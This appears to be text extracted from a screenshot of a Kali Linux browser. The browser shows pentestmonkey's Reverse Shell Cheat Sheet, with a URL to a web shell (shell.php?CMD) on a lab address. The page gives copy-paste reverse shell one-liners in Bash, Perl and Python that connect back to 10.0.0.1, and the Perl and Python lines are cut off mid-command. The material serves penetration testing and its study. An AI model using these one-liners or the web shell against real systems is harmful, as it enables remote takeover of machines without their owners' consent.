 1 2 3 4
7:34
10.1.1.215/test/shell.php?CMD
http://10.1.1.215/
reverse shell cheat sheet
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try
4, 5, 6…